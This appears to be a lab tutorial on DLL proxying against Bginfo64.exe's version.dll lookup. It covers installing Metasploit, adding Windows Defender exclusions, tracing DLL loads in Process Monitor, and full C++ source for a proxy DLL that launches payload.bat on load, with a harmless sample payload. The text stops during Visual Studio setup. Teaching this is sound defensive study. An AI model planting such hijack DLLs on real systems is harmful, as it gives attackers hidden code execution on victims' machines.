In the "Installing Metasploit on Windows" section, click the
"latest Windows installer" link.
Put the metasploitframework-latest.msi file in your Downloads folder.
RIght-click the metasploitframework-latest.msi file
and click Properties. Click Unblock.
Click OK.
Open an Administrator Command Prompt and execute these
commands:
cd \Users\IEuser\Downloads
metasploitframework-latest.msi
Click through the installer, accepting
all the default options.

Adding a Windows Defender Exclusion
If you are using my Windows 10 machine, Windows Defender should
be disabled in Group Policy.
If you are using your own machine, you need to configure a
Windows Defender exclusion.
In Windows Security, scroll down to the Exclusions
section and click
"Add or remove exclusions".
Click the
"Add an exclusion". Click
Folder.
Select C:\metasploit-framework.
Click "Select folder". Approve
the privilege escalation.
The metasploit-framework now appears
as an Exclusion,
as shown below.

Making a Working Directory
First we'll make an empty working directory,
and copy the harmless Bginfo64.exe utility into it.
In a Administrator Command Prompt, execute these commands,
as shown below.
(Don't omit the period at the end of the last command.)
mkdir c:\users\ieuser\desktop\dllproxy
cd c:\users\ieuser\desktop\dllproxy
copy C:\tools\Bginfo64.exe .
Adding a Windows Defender Exclusion
Click Start and type DEFENDER.
Open "Windows Defender Settings".
Click "Virus & threat protection".
Under "Virus & threat protection settings",
click "Manage settings".
Scroll down to the Exclusions
section and click
"Add or remove exclusions".
Click the
"Add an exclusion". Click
Folder.
Select C:\users\ieuser\desktop\dllproxy.
Click "Select folder". Approve
the privilege escalation.
The metasploit-framework now appears
as an Exclusion,



Viewing the DLLs in Process Monitor
At the lower left of the desktop, click the
magnifying glass. Type PROCMON and open
procmon.
Configure the two filters shown at the
top of the list below and click OK.

In the Administrator Command Prompt,
execute this command:
Bginfo64.exe
A Bginfo box opens. Close it, or just wait
a few seconds for it to close automatically.
As shown below,
Process Monitor shows that
the program looked for
version.dll in the
working folder first, and
only went to C:\Windows\System32
when it was not found.
In Process Monitor, in the toolbar,
click the third icon (the magnifying glass)
to stop the monitoring.

Attempting DLL Replacement
First we'll try a technique we've used previously--simply
replacing the DLL with a malicious DLL with the same name,
but without any exported functions.
Installing Metasploit
You should already have Metasploit installed
from a previous project.


Making a Malicious DLL
In the Administrator Command Prompt window,
execute this command:


You see a list of "pragma" commands,
as shown below.
Notice how this works: each exported function,
such as GetFileVersionInfoA,
is mapped to a function with the same name
in a library named version_orig,
as indicated by green outlines in the
image below.
Leave this Notepad window open.
In the Administrator Command Prompt window,
execute this command:
notepad dllmain.cpp
Create a new file and paste in this code,
shown below.
#pragma once
// BEGIN: export directives for the linker
// INSERT pragma.txt contents here


// END: export directives for the linker

#include <windows.h>
#include <string>
#include <atlstr.h>

CStringW ThisDllDirPath()
{
    CStringW thisPath = L"";
    WCHAR path[MAX_PATH];
    HMODULE hm;
    if (GetModuleHandleExW(GET_MODULE_HANDLE_EX_FLAG_FROM_ADDRESS | GET_MODULE_HANDLE_EX_FLAG_UNCHANGED_REFCOUNT, (LPWSTR)&ThisDllDirPath, &hm))
    {
        GetModuleFileNameW(hm, path, sizeof(path));
        PathRemoveFileSpecW(path);
        thisPath = CStringW(path);
        if (!thisPath.IsEmpty() &&
            thisPath.GetAt(thisPath.GetLength() - 1) != '\\')
            thisPath += L"\\";
    }
    return thisPath;
}

int Exploit()
{
    // Create the command line
    std::wstring fullpath(TEXT("cmd.exe /C \""));
    fullpath += ThisDllDirPath();
    fullpath += std::wstring(TEXT("payload.bat\""));
    TCHAR * fullpathwc = (wchar_t *)fullpath.c_str();

    // Start a new process using the command line
    STARTUPINFO info = { sizeof(info) };
    PROCESS_INFORMATION processInfo;
    CreateProcess(NULL, fullpathwc, NULL, NULL, TRUE, CREATE_DEFAULT_ERROR_MODE, NULL, NULL, &info, &processInfo);

    return 0;
}

BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
    switch (fdwReason)
    {
    case DLL_PROCESS_ATTACH:
        Exploit();
        break;
    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
        break;
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
Scroll to the top of the Notepad window
showing "dllmain.cpp".
Copy all the pragma commands from the
Notepad window showing "pragma.txt"
and paste them into the
"dllmain.cpp" file, where indicated,
as shown below.

Scroll to the bottom of this file.
You can see how the attack works.
When this DLL is loaded, the DllMain
function runs, and calls Exploit().
Exploit() runs a batch file named
payload.bat. These things are outlined
in green in the image below.
Save the file. Leave Notepad open.

Creating the Payload.bat File
In the Administrator Command Prompt window,
execute this command:
notepad payload.bat
Create a new file and enter this code,
as shown below.
This payload will create a file
on the desktop.
echo 1 > c:\users\ieuser\desktop\pwned.txt
Save the file. Close Notepad.

Building the DLL in Visual Studio 2019
Click the Start button.
Type
vis
Open Visual Studio 2019.
In the "Visual Studio 2019" page,
click
"Create a new project",
as shown below.

In the "Create a new project"
page, at the top right, make these
three selections:
Language: C++
Platform: Windows
Project type: Library
In the lower right, click
"Dynamic-Link Library (DLL)",
as shown below.
Click Next.

In the "Configure your new project"
page, give your project a name of
version,
as shown below.
Click Create.
